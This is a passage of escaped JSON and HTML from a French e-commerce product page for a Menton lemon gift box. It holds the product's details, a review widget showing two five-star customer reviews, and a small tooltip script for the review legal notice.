28.29   Z\&quot;\/&gt;\n                                &lt;path d=\&quot;M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z\&quot;\/&gt;\n                                &lt;path d=\&quot;M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z\&quot;\/&gt;\n                                &lt;path d=\&quot;M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z\&quot;\/&gt;\n\t\t\t\t\t\t\t&lt;\/g&gt;\n\t\t\t\t\t\t&lt;\/svg&gt;\n\t\t\t\t\t&lt;\/div&gt;\n\t\t\t\t&lt;\/div&gt;\n                &lt;div itemprop=\&quot;reviewRating\&quot; itemscope itemtype=\&quot;https:\/\/schema.org\/Rating\&quot;&gt;\n                    &lt;span class=\&quot;metaHide\&quot; itemprop=\&quot;ratingValue\&quot;&gt;5&lt;\/span&gt;\n                &lt;\/div&gt;\n            &lt;p class=\&quot;\&quot; itemprop=\&quot;reviewBody\&quot;&gt;Tr\u00e8s bien emball\u00e9.&lt;\/p&gt;\n                        &lt;\/div&gt;\n            &lt;\/li&gt;\n                            \n\n                &lt;li class=\&quot;bgGrey1\&quot; itemprop=\&quot;review\&quot; itemscope itemtype=\&quot;https:\/\/schema.org\/Review\&quot;&gt;\n                &lt;div class=\&quot;author\&quot; itemprop=\&quot;author\&quot; itemscope itemtype=\&quot;https:\/\/schema.org\/Person\&quot;&gt;\n                &lt;img alt=\&quot;Image utilisateur\&quot; class=\&quot;authorAvatar\&quot; width=\&quot;24px\&quot; height=\&quot;24px\&quot; src=\&quot;\/modules\/steavisgarantis\/views\/img\/ico_user.png\&quot; \/&gt;\n                &lt;span itemprop=\&quot;name\&quot;&gt;C\u00e9line D.&lt;\/span&gt;\n                                &lt;br&gt;&lt;span class=\&quot;time\&quot;&gt;&lt;span class=\&quot;published\&quot;&gt;Publi\u00e9 le 26\/09\/2021 \u00e0 21:37&lt;\/span&gt; (Date de commande : 10\/09\/2021)&lt;\/span&gt;\n            &lt;\/div&gt;\n                                        &lt;meta itemprop=\&quot;datePublished\&quot; content=\&quot;26\/09\/2021 \u00e0 21:37\&quot;&gt;\n                        &lt;div class=\&quot;reviewTxt\&quot;&gt;\n\t\t\t\t&lt;div class=\&quot;steavisgarantisStar\&quot;&gt;\n\t\t\t\t\t&lt;span&gt;&lt;\/span&gt;\n\t\t\t\t\t&lt;div class=\&quot;animate\&quot; style=\&quot;width:100%;position:relative;overflow:hidden;\&quot;&gt;\n\t\t\t\t\t\t&lt;svg class=\&quot;note\&quot; version=\&quot;1.0\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot; width=\&quot;250.000000pt\&quot; height=\&quot;68.000000pt\&quot; viewBox=\&quot;0 0 250.000000 68.000000\&quot; preserveAspectRatio=\&quot;xMidYMid meet\&quot;&gt;\n\t\t\t\t\t\t\t&lt;g fill=\&quot;rgba(250,0,0,1)\&quot;&gt;\n                                &lt;path d=\&quot;M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z\&quot;\/&gt;\n                                &lt;path d=\&quot;M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z\&quot;\/&gt;\n                                &lt;path d=\&quot;M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z\&quot;\/&gt;\n                                &lt;path d=\&quot;M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z\&quot;\/&gt;\n                                &lt;path d=\&quot;M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z\&quot;\/&gt;\n\t\t\t\t\t\t\t&lt;\/g&gt;\n\t\t\t\t\t\t&lt;\/svg&gt;\n\t\t\t\t\t&lt;\/div&gt;\n\t\t\t\t&lt;\/div&gt;\n                &lt;div itemprop=\&quot;reviewRating\&quot; itemscope itemtype=\&quot;https:\/\/schema.org\/Rating\&quot;&gt;\n                    &lt;span class=\&quot;metaHide\&quot; itemprop=\&quot;ratingValue\&quot;&gt;5&lt;\/span&gt;\n                &lt;\/div&gt;\n            &lt;p class=\&quot;\&quot; itemprop=\&quot;reviewBody\&quot;&gt;Tr\u00e8s joli coffret qui fera plaisir j\u2019en suis s\u00fbre&lt;\/p&gt;\n                        &lt;\/div&gt;\n            &lt;\/li&gt;\n                                    &lt;\/ul&gt;\n\n            &lt;img id=\&quot;chargement\&quot; src=\&quot;\/modules\/steavisgarantis\/views\/img\/page.gif\&quot; style=\&quot;display:none\&quot;&gt;\n                    &lt;\/div&gt;\n    &lt;\/div&gt;\n&lt;\/div&gt;\n&lt;style&gt;\n.bar1 {animation-duration: 1s;  animation-name: newHeight1;  animation-iteration-count: 1;} @keyframes newHeight1 { from {height: 0%} to {height: 0%} }\n.bar2 {animation-duration: 1s;  animation-name: newHeight2;  animation-iteration-count: 1;} @keyframes newHeight2 { from {height: 0%} to {height: 0%} }\n.bar3 {animation-duration: 1s;  animation-name: newHeight3;  animation-iteration-count: 1;} @keyframes newHeight3 { from {height: 0%} to {height: 0%} }\n.bar4 {animation-duration: 1s;  animation-name: newHeight4;  animation-iteration-count: 1;} @keyframes newHeight4 { from {height: 0%} to {height: 0%} }\n.bar5 {animation-duration: 1s;  animation-name: newHeight5;  animation-iteration-count: 1;} @keyframes newHeight5 { from {height: 0%} to {height: 100%} }\n\n.steavisgarantisStar svg.note g { fill:  #f5d700 !important;}\n.steavisgarantisStats .item .name { color:  #f5d700 !important;}\n.steavisgarantisStats .item .stat .note { background:  #f5d700 !important;}\n&lt;\/style&gt;\n&lt;script type=\&quot;text\/javascript\&quot;&gt;\n    var reviewTabStr = \&quot;Avis clients\&quot;;\n    var maxReviewsPage = \&quot;10\&quot;;\n\n    document.addEventListener(\&quot;DOMContentLoaded\&quot;, (event) =&gt; {\n        var legalContent = \&quot;&lt;ul&gt;\&quot; +\n                \&quot;&lt;li&gt;Les avis d\u00e9pos\u00e9s sont soumis \u00e0 un contr\u00f4le.&lt;\/li&gt;\&quot; +\n                \&quot;&lt;li&gt;Les avis d\u00e9pos\u00e9s sont class\u00e9s par ordre chronologique d\u00e9croissant.&lt;\/li&gt;\&quot; +\n                \&quot;&lt;li&gt;Les avis ont \u00e9t\u00e9 d\u00e9pos\u00e9s sans aucune contrepartie.&lt;\/li&gt;\&quot; +\n                \&quot;&lt;li&gt;Le d\u00e9lai maximum de publication des avis est de 30 jours.&lt;\/li&gt;\&quot; +\n                \&quot;&lt;li&gt;Le d\u00e9lai maximum de conservation des avis correspond \u00e0 la p\u00e9riode d&#039;ex\u00e9cution du contrat du commer\u00e7ant.&lt;\/li&gt;\&quot; +\n            \&quot;&lt;\/ul&gt;\&quot;;\n\n        tippy(&#039;#ag-reviews-legal&#039;, {\n            content: legalContent,\n            allowHTML: true,\n            placement: &#039;bottom&#039;\n        });\n    });\n&lt;\/script&gt;\n&lt;br&gt;&lt;br&gt;&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;steavisgarantis&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;coffrets-garnis&quot;,&quot;category_name&quot;:&quot;Coffrets garnis&quot;,&quot;link&quot;:&quot;https:\/\/www.aupaysducitron.fr\/coffrets-garnis\/185-c.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:40.833333,&quot;price_without_reduction&quot;:49,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:187,&quot;quantity_all_versions&quot;:187,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.aupaysducitron.fr\/336-small_default\/c.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.aupaysducitron.fr\/336-cart_default\/c.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.aupaysducitron.fr\/336-home_default\/c.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.aupaysducitron.fr\/336-medium_default\/c.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.aupaysducitron.fr\/336-large_default\/c.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.aupaysducitron.fr\/336-small_default\/c.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.aupaysducitron.fr\/336-home_default\/c.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.aupaysducitron.fr\/336-large_default\/c.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Coffret D\u00c3\u00a9couverte&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;336&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.aupaysducitron.fr\/336-small_default\/c.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.aupaysducitron.fr\/336-cart_default\/c.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.aupaysducitron.fr\/336-home_default\/c.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.aupaysducitron.fr\/336-medium_default\/c.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.aupaysducitron.fr\/336-large_default\/c.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.aupaysducitron.fr\/336-small_default\/c.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.aupaysducitron.fr\/336-home_default\/c.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.aupaysducitron.fr\/336-large_default\/c.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Coffret D\u00c3\u00a9couverte&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;336&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:49,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;},&quot;file_size_formatted&quot;:null,&quot;attachments&quot;:[],&quot;quantity_discounts&quot;:[],&quot;reference_to_display&quot;:null,&quot;grouped_features&quot;:null,&quot;seo_availability&quot;:&quot;https:\/\/schema.org\/InStock&quot;,&quot;labels&quot;:{&quot;tax_short&quot;:&quot;TTC&quot;,&quot;tax_long&quot;:&quot;TTC&quot;},&quot;ecotax&quot;:{&quot;value&quot;:&quot;0,00\u00a0\u20ac&quot;,&quot;amount&quot;:0,&quot;rate&quot;:0},&quot;flags&quot;:[],&quot;main_variants&quot;:[],&quot;specific_references&quot;:null,&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;location&quot;:&quot;&quot;,&quot;width&quot;:&quot;23.000000&quot;,&quot;height&quot;:&quot;23.000000&quot;,&quot;depth&quot;:&quot;11.000000&quot;,&quot;weight&quot;:&quot;2.500000&quot;,&quot;quantity_discount&quot;:&quot;0&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;cache_is_pack&quot;:&quot;0&quot;,&quot;cache_has_attachments&quot;:&quot;0&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;state&quot;:&quot;1&quot;,&quot;additional_delivery_times&quot;:&quot;1&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;31&quot;,&quot;id_tax_rules_group&quot;:&quot;16&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;49,00\u00a0\u20ac&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2013-11-22 18:22:46&quot;,&quot;date_upd&quot;:&quot;2025-12-16 17:42:24&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;c&quot;,&quot;name&quot;:&quot;COFFRET DECOUVERTE&quot;,&quot;description&quot;:&quot;&lt;h3&gt;INGREDIENT&lt;\/h3&gt;\n&lt;p&gt;- Limoncello: Liqueur \u00e0 base d&#039;alcool, d&#039;infusion de zestes de Citrons de Menton IGP, sucre.&lt;\/p&gt;\n&lt;p&gt;- Huile d&#039;olive et Citron de Menton IGP: Olives de ligure, Citron de Menton IGP. (1kg de Citron de Menton IGP pour 5kg d&#039;olives)&lt;\/p&gt;\n&lt;p&gt;- Liqueur de vodka au Citron de Menton IGP: Liqueur \u00e0 base de vodka de grain, d&#039;infusion de zestes de Citrons de Menton IGP (0.4%), sucre, flocons d&#039;or 23 carats.&lt;\/p&gt;\n&lt;p&gt;- Confiture framboise\/citron vert: Citrons verts (limes), framboises, sucre. Pr\u00e9par\u00e9e avec 50g de fruits pour 100g. Teneur en sucre: 60g pour 100g.&lt;\/p&gt;\n&lt;p&gt;- Ap\u00e9ritif\u00a0\u00e0 base de vin et 3 agrumes de Menton: vin rouge, alcool, mac\u00e9ration de Citrons de Menton IGP d&#039;oranges douces et de pamplemousses (12.6%), sucre, \u00e9pices et extrait naturel d&#039;\u00e9pices.&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;em&gt;L&#039;abus d&#039;alcool est dangereux pour la sant\u00e9, \u00e0 consommer avec mod\u00e9ration.\u00a0Ne convient pas\u00a0aux mineurs et femmes enceintes.&lt;\/em&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Id\u00e9al pour offrir!&lt;\/p&gt;\n&lt;p&gt;Ce coffret est compos\u00e9 d&#039;un limoncello de Menton 5cl, d&#039;une vodka citron paillet\u00e9e d&#039;or 23 carats 10cl, d&#039;une confiture framboise\/citron vert de Menton 50gr, d&#039;une huile d&#039;olives au citron de Menton 5cl, et d&#039;un ap\u00e9ritif \u00e0 base de vin et d&#039;agrume de Menton 5cl.&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_product&quot;:185,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Avis clients&quot;,&quot;content&quot;:&quot;\n&lt;div id=\&quot;ag-s\&quot; class=\&quot;fr\&quot;&gt;\n    &lt;div&gt;\n        &lt;div id=\&quot;agWidgetMain\&quot; class=\&quot;agWidget rad\&quot; &gt;\n            &lt;div class=\&quot;topBar\&quot;&gt;Avis \u00e0 propos du produit&lt;\/div&gt;\n            &lt;div class=\&quot;inner bgGrey1\&quot; itemprop=\&quot;aggregateRating\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/AggregateRating\&quot;&gt;\n            &lt;div class=\&quot;logoCont\&quot;&gt;&lt;img alt=\&quot;Logo Soci\u00e9t\u00e9 des Avis Garantis\&quot; src=\&quot;\/modules\/steavisgarantis\/views\/img\/steavisgarantis_logo_fr.png\&quot; width=\&quot;150px\&quot; height=\&quot;35px\&quot; class=\&quot;logoAg\&quot;&gt;\n            &lt;a href=\&quot;https:\/\/www.societe-des-avis-garantis.fr\/au-pays-du-citron\/\&quot; class=\&quot;agBt certificateBtn\&quot; target=\&quot;_blank\&quot;&gt;Voir l&#039;attestation&lt;\/a&gt;\n            &lt;p class=\&quot;agReviewsLegal\&quot;&gt;\n                &lt;span&gt;Avis soumis \u00e0 un contr\u00f4le&lt;\/span&gt;\n                &lt;svg xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot; viewBox=\&quot;0 0 16 16\&quot; height=\&quot;16px\&quot; width=\&quot;16px\&quot; id=\&quot;ag-reviews-legal\&quot;&gt;\n                    &lt;g fill=\&quot;#7a7a7a\&quot;&gt;&lt;path d=\&quot;M8 2a6 6 0 1 0 6 6 6 6 0 0 0-6-6Zm0 11a5 5 0 1 1 5-5 5 5 0 0 1-5 5Z\&quot;&gt;&lt;\/path&gt;&lt;path d=\&quot;M8 6.85a.5.5 0 0 0-.5.5v3.4a.5.5 0 0 0 1 0v-3.4a.5.5 0 0 0-.5-.5zM8 4.8a.53.53 0 0 0-.51.52v.08a.47.47 0 0 0 .51.47.52.52 0 0 0 .5-.5v-.12A.45.45 0 0 0 8 4.8z\&quot;&gt;&lt;\/path&gt;&lt;\/g&gt;\n                &lt;\/svg&gt;\n            &lt;\/p&gt;\n            &lt;\/div&gt;\n            &lt;div class=\&quot;statCont\&quot;&gt;\n                &lt;div class=\&quot;steavisgarantisStats\&quot;&gt;\n                &lt;div class=\&quot;item\&quot;&gt;&lt;span class=\&quot;stat\&quot;&gt;&lt;div class=\&quot;note bar1\&quot; style=\&quot;height:0%\&quot;&gt;&lt;span class=\&quot;value\&quot;&gt;0&lt;\/span&gt;&lt;\/div&gt;&lt;\/span&gt;&lt;span class=\&quot;name\&quot;&gt;1&amp;starf;&lt;\/span&gt;&lt;\/div&gt;\n                &lt;div class=\&quot;item\&quot;&gt;&lt;span class=\&quot;stat\&quot;&gt;&lt;div class=\&quot;note bar2\&quot; style=\&quot;height:0%\&quot;&gt;&lt;span class=\&quot;value\&quot;&gt;0&lt;\/span&gt;&lt;\/div&gt;&lt;\/span&gt;&lt;span class=\&quot;name\&quot;&gt;2&amp;starf;&lt;\/span&gt;&lt;\/div&gt;\n                &lt;div class=\&quot;item\&quot;&gt;&lt;span class=\&quot;stat\&quot;&gt;&lt;div class=\&quot;note bar3\&quot; style=\&quot;height:0%\&quot;&gt;&lt;span class=\&quot;value\&quot;&gt;0&lt;\/span&gt;&lt;\/div&gt;&lt;\/span&gt;&lt;span class=\&quot;name\&quot;&gt;3&amp;starf;&lt;\/span&gt;&lt;\/div&gt;\n                &lt;div class=\&quot;item\&quot;&gt;&lt;span class=\&quot;stat\&quot;&gt;&lt;div class=\&quot;note bar4\&quot; style=\&quot;height:0%\&quot;&gt;&lt;span class=\&quot;value\&quot;&gt;0&lt;\/span&gt;&lt;\/div&gt;&lt;\/span&gt;&lt;span class=\&quot;name\&quot;&gt;4&amp;starf;&lt;\/span&gt;&lt;\/div&gt;\n                &lt;div class=\&quot;item\&quot;&gt;&lt;span class=\&quot;stat\&quot;&gt;&lt;div class=\&quot;note bar5\&quot; style=\&quot;height:100%\&quot;&gt;&lt;span class=\&quot;value\&quot;&gt;2&lt;\/span&gt;&lt;\/div&gt;&lt;\/span&gt;&lt;span class=\&quot;name\&quot;&gt;5&amp;starf;&lt;\/span&gt;&lt;\/div&gt;\n                &lt;\/div&gt;\n            &lt;\/div&gt;\n            &lt;div class=\&quot;reviewCont\&quot;&gt; &lt;div class=\&quot;reviewGlobal\&quot;&gt;\n                &lt;div class=\&quot;largeNote\&quot;&gt;\n                    &lt;big&gt;10&lt;\/big&gt;\/10\n                    &lt;p&gt;\n                        &lt;br&gt;Bas\u00e9 sur 2 \n                        avis                    &lt;\/p&gt;\n                &lt;\/div&gt;\n                &lt;\/div&gt;&lt;\/div&gt;\n                                    &lt;meta itemprop=\&quot;ratingValue\&quot; content=\&quot;5\&quot; \/&gt;\n                    &lt;meta itemprop=\&quot;reviewCount\&quot; content=\&quot;2\&quot; \/&gt;\n                    &lt;meta itemprop=\&quot;bestRating\&quot; content=\&quot;5\&quot; \/&gt;\n                            &lt;\/div&gt;\n            &lt;ul class=\&quot;reviewList\&quot;&gt;\n                            \n\n                &lt;li class=\&quot;bgGrey0\&quot; itemprop=\&quot;review\&quot; itemscope itemtype=\&quot;https:\/\/schema.org\/Review\&quot;&gt;\n                &lt;div class=\&quot;author\&quot; itemprop=\&quot;author\&quot; itemscope itemtype=\&quot;https:\/\/schema.org\/Person\&quot;&gt;\n                &lt;img alt=\&quot;Image utilisateur\&quot; class=\&quot;authorAvatar\&quot; width=\&quot;24px\&quot; height=\&quot;24px\&quot; src=\&quot;\/modules\/steavisgarantis\/views\/img\/ico_user.png\&quot; \/&gt;\n                &lt;span itemprop=\&quot;name\&quot;&gt;Vanessa M.&lt;\/span&gt;\n                                &lt;br&gt;&lt;span class=\&quot;time\&quot;&gt;&lt;span class=\&quot;published\&quot;&gt;Publi\u00e9 le 30\/06\/2024 \u00e0 21:27&lt;\/span&gt; (Date de commande : 13\/06\/2024)&lt;\/span&gt;\n            &lt;\/div&gt;\n                                        &lt;meta itemprop=\&quot;datePublished\&quot; content=\&quot;30\/06\/2024 \u00e0 21:27\&quot;&gt;\n                        &lt;div class=\&quot;reviewTxt\&quot;&gt;\n\t\t\t\t&lt;div class=\&quot;steavisgarantisStar\&quot;&gt;\n\t\t\t\t\t&lt;span&gt;&lt;\/span&gt;\n\t\t\t\t\t&lt;div class=\&quot;animate\&quot; style=\&quot;width:100%;position:relative;overflow:hidden;\&quot;&gt;\n\t\t\t\t\t\t&lt;svg class=\&quot;note\&quot; version=\&quot;1.0\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot; width=\&quot;250.000000pt\&quot; height=\&quot;68.000000pt\&quot; viewBox=\&quot;0 0 250.000000 68.000000\&quot; preserveAspectRatio=\&quot;xMidYMid meet\&quot;&gt;\n\t\t\t\t\t\t\t&lt;g fill=\&quot;rgba(250,0,0,1)\&quot;&gt;\n                                &lt;path d=\&quot;M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 